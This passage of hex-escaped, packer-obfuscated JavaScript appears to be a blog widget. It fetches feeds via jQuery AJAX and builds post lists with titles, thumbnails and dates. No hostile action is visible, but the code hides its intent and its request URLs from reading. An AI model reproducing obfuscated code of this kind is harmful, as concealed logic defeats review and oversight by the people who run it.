b\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x31\x4b\x5b\x61\x5b\x34\x5d\x5d\x28\x29\x2a\x28\x31\x61\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x61\x26\x26\x28\x31\x61\x3d\x31\x4b\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x31\x4b\x5b\x61\x5b\x34\x5d\x5d\x28\x29\x2a\x28\x31\x61\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x61\x3d\x3d\x30\x26\x26\x28\x31\x61\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x7b\x31\x44\x3a\x61\x5b\x31\x36\x5d\x2b\x31\x61\x2b\x61\x5b\x31\x37\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x43\x3a\x78\x28\x43\x29\x7b\x72\x20\x46\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x4f\x3d\x61\x5b\x31\x39\x5d\x3b\x31\x75\x28\x72\x20\x6b\x3d\x30\x3b\x6b\x3c\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x6b\x2b\x2b\x29\x7b\x31\x75\x28\x72\x20\x52\x3d\x30\x3b\x52\x3c\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x45\x28\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x46\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x72\x20\x59\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x2c\x31\x70\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x77\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x5a\x3d\x31\x55\x5b\x32\x64\x28\x31\x77\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x38\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x70\x3b\x72\x20\x4b\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x72\x20\x53\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x72\x20\x31\x74\x3d\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x53\x29\x3b\x45\x28\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3e\x2d\x31\x7c\x7c\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6f\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x3b\x72\x20\x4e\x3d\x31\x6f\x7d\x54\x7b\x45\x28\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x79\x3d\x31\x74\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x3b\x72\x20\x4e\x3d\x31\x79\x7d\x54\x7b\x72\x20\x4e\x3d\x32\x61\x7d\x7d\x3b\x45\x28\x6b\x3d\x3d\x30\x29\x7b\x4f\x2b\x3d\x61\x5b\x31\x5a\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x54\x7b\x45\x28\x6b\x3d\x3d\x31\x29\x7b\x4f\x2b\x3d\x61\x5b\x32\x6d\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x54\x7b\x45\x28\x6b\x3d\x3d\x32\x29\x7b\x4f\x2b\x3d\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x7d\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x48\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x45\x28\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x4f\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x4a\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x45\x28\x31\x4c\x5b\x61\x5b\x38\x5d\x5d\x28\x32\x72\x29\x29\x7b\x24\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x7b\x31\x44\x3a\x61\x5b\x39\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x43\x3a\x78\x28\x32\x59\x29\x7b\x24\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x7b\x31\x44\x3a\x61\x5b\x33\x64\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x43\x3a\x78\x28\x43\x29\x7b\x72\x20\x46\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x4f\x3d\x61\x5b\x31\x39\x5d\x3b\x31\x75\x28\x72\x20\x6b\x3d\x30\x3b\x6b\x3c\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x6b\x2b\x2b\x29\x7b\x31\x75\x28\x72\x20\x52\x3d\x30\x3b\x52\x3c\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x45\x28\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x46\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x72\x20\x59\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x2c\x31\x70\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x77\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x5a\x3d\x31\x55\x5b\x32\x64\x28\x31\x77\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x38\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x70\x3b\x72\x20\x4b\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x72\x20\x53\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x72\x20\x31\x74\x3d\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x53\x29\x3b\x45\x28\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3e\x2d\x31\x7c\x7c\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6f\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x3b\x72\x20\x4e\x3d\x31\x6f\x7d\x54\x7b\x45\x28\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x79\x3d\x31\x74\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x3b\x72\x20\x4e\x3d\x31\x79\x7d\x54\x7b\x72\x20\x4e\x3d\x32\x61\x7d\x7d\x3b\x45\x28\x6b\x3d\x3d\x30\x29\x7b\x4f\x2b\x3d\x61\x5b\x31\x5a\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x54\x7b\x45\x28\x6b\x3d\x3d\x31\x29\x7b\x4f\x2b\x3d\x61\x5b\x32\x6d\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x54\x7b\x45\x28\x6b\x3d\x3d\x32\x29\x7b\x4f\x2b\x3d\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x7d\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x48\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x45\x28\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x35\x5d\x29\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x4f\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x4a\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x45\x28\x31\x4c\x5b\x61\x5b\x38\x5d\x5d\x28\x32\x6e\x29\x29\x7b\x24\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x7b\x31\x44\x3a\x61\x5b\x32\x58\x5d\x2b\x32\x74\x2b\x61\x5b\x32\x48\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x43\x3a\x78\x28\x43\x29\x7b\x72\x20\x46\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x4f\x3d\x61\x5b\x31\x39\x5d\x3b\x31\x75\x28\x72\x20\x6b\x3d\x30\x3b\x6b\x3c\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x6b\x2b\x2b\x29\x7b\x31\x75\x28\x72\x20\x52\x3d\x30\x3b\x52\x3c\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x45\x28\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x46\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x3b\x31\x57\x7d\x7d\x3b\x72\x20\x59\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x2c\x31\x70\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x77\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x5a\x3d\x31\x55\x5b\x32\x64\x28\x31\x77\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x38\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x70\x3b\x72\x20\x4b\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x72\x20\x53\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x72\x20\x31\x74\x3d\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x53\x29\x3b\x45\x28\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3e\x2d\x31\x7c\x7c\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6f\x3d\x43\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6b\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x3b\x72\x20\x4e\x3d\x31\x6f\x7d\x54\x7b\x45\x28\x53\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x79\x3d\x31\x74\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x3b\x72\x20\x4e\x3d\x31\x79\x7d\x54\x7b\x72\x20\x4e\x3d\x32\x61\x7d\x7d\x3b\x45\x28\x6b\x3d\x3d\x30\x29\x7b\x4f\x2b\x3d\x61\x5b\x31\x5a\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x54\x7b\x45\x28\x6b\x3d\x3d\x31\x29\x7b\x4f\x2b\x3d\x61\x5b\x32\x4b\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x54\x7b\x45\x28\x6b\x3d\x3d\x32\x29\x7b\x4f\x2b\x3d\x61\x5b\x32\x68\x5d\x2b\x4b\x2b\x61\x5b\x31\x69\x5d\x2b\x4b\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x64\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x59\x2b\x61\x5b\x31\x66\x5d\x2b\x5a\x2b\x61\x5b\x31\x68\x5d\x7d\x7d\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x48\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x45\x28\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x36\x5d\x29\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x4f\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3b\x24\x28\x50\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x78\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x47\x5d\x2c\x78\x28\x6b\x2c\x74\x29\x7b\x49\x20\x74\x5b\x61\x5b\x4c\x5d\x5d\x28\x61\x5b\x4a\x5d\x2c\x61\x5b\x4a\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x6c\x29\x5b\x61\x5b\x32\x46\x5d\x5d\x28\x78\x28\x29\x7b\